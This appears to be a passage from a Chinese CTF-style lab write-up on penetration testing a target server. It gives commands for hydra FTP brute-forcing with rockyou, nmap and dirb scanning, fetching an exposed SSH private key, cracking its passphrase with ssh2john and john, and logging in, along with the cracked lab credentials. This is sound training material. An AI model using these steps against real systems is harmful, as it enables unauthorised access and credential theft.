

2.图片文件中的英文单词

- 通过本地PC中渗透测试平台Kali对服务器场景进行渗透测试,将该场景/var/www目录中唯一一个后缀为.bmp的图片文件中的英文单词作为Flag值提交;

很简单打开上面获取的bmp即可,如下图,所以flag为,FLAG[gutldhan]



3./var/vsftpd目录中后缀为.docx文件

- 通过本地PC中渗透测试平台Kali对服务器场景进行渗透测试,将该场景/var/vsftpd目录中唯一一个后缀为.docx文件的文件名称作为Flag值提交;

如下图,不能通关蚁剑直接查看,思路是获取ftp用户密码登录查看。



首先查看/etc/passwd查看用户,如下图,发现两个用户,可以使用hydra进行暴力破解ftp



使用hydra进行暴力破解,命令如下。

hydra -L user.txt -P rockyou.txt ftp://192.168.10.68具体如下图,获得两个账户密码。

账户1:drunk915,密码:aaabb3

账户2:reafcn137,密码:aaabba



接下来就可以登录FTP查看文件,如下图,所以根据题目获得flag,FLAG[bmqfldne]

4.获取docx的内容

- 通过本地PC中渗透测试平台Kali对服务器场景进行渗透测试,将该场景/var/vsftpd目录中唯一一个后缀为.docx文件的文件内容作为Flag值提交;



还是根据上面的获取的docx文件打开即可,使用命令如下,下载成功之后直接打卡即可,所以获得FLAG,FLAG[tywajsfk]

get bmqfldne.docx如下图,

5./home/guest目录中后缀为.pdf



5.通过本地PC中渗透测试平台Kali对服务器场景进行渗透测试,将该场景/home/guest目录中唯一一个后缀为.pdf文件的文件名称作为Flag值提交;

登录drunk915用户即可看见,如下图,所以flag是,FLAG[useansma]

6.获取pdf内容



- 通过本地PC中渗透测试平台Kali对服务器场景进行渗透测试,将该场景/home/guest目录中唯一一个后缀为.pdf文件的文件内容作为Flag值提交;

命令如下,命令如下。

get useansma.pdf如下图,获取到flag,FLAG[jtluqwtr]

7.获得root下的txt

7.通过本地PC中渗透测试平台Kali对服务器场景进行渗透测试,将该场景/root目录中唯一一个后缀为.txt文件的文件名称

无

8.获取root下的txt文本里面的内容

- 通过本地PC中渗透测试平台Kali对服务器场景进行渗透测试,将该场景/root目录中唯一一个后缀为.txt文件的文件内容作为Flag值提交。

无

B-3.应用服务漏洞扫描与利用



1.nmap探测目标靶机的服务版本信息

1.使用命令nmap探测目标靶机的服务版本信息,将需要使用的参数作为FLAG进行提交;

使用扫描版本的命令如下。

nmap -sV 192.168.10.76如下图,所以FLAG是,FLAG[sV]



2.找到敏感文件

2.通过上述端口访问靶机系统并探测隐藏的页面,将找到的敏感文件、目录名作为FLAG(形式:[敏感文件或目录1,敏感文件或目录2…,敏感文件或目录n])提交;

根据题目要求可以使用kali自带的dirb工具来进行扫描,如下图,扫80端口没扫出来什么,但是31337端口也开放了web服务所以扫描31337端口,扫出来了一堆敏感目录,如下图。



3.私钥和认证关键字文件

3.通过上述敏感文件或目录下载可利用的私钥和认证关键字文件,将私钥文件名和认证关键字文件名作为FLAG(形式:[私钥文件名,认证关键字文件名])进行提交;



在第二题扫出来了.ssh隐藏文件,可以直接打开浏览器访问,如下图,所以获取FLAG,FLAG['id_rsa','authorized_keys']

4.认证关键字文件中的用户名

4.查找认证关键字文件中用于登录靶机服务器的用户名,将用户名作为FLAG提交;

在上面题找到的文件可以使用历览器的方式下载,然后直接使用cat命令查看即可,具体如下图,所以FLAG是,FLAG[simon]

5.用户名及私钥登录靶机服务器



5.使用该用户名及私钥登录靶机服务器,将服务器返回信息的第一行结尾的最后一个英文单词作为FLAG提交;

使用命令如下,具体如下图,所以获得FLAG为,FLAG[open]

ssh -i id_rsa simon@192.168.10.76

6.解密私钥文件



6.将私钥文件进行格式转换后进行解密,将成功解密出的密码作为FLAG提交;

这里需要用到ssh2john这个工具来进行解密,但是kali没有,但是又在这个目录找到了/usr/share/john/ssh2john.py里面,所以可以使用的两个命令如下。

#/usr/share/john/ssh2john.py id_rsa > t.txt

#john t.txt具体如下图,获得密码,所以flag是,FLAG[starwars]

7.溢出程序进行提权

7.利用靶机服务器上的溢出程序进行提权,将接收用户输入的缓冲区的大小作为FLAG提交;

先利用上面获得密码和用户进行登录,登录命令如下,但是有一个问题啊,如果直接使用登录命令进行登录,那么会报错,所以得把文件的权限改低一点,命令是chmod 600 id_rsa。

#登录命令

ssh -i id_rsa simon@192.168.10.76 账户:simon

密码:starwars

做到这里我才发现这不就是私钥泄露的题目吗,之前还写过文章,比较懒就直接放文章链接了私钥泄露。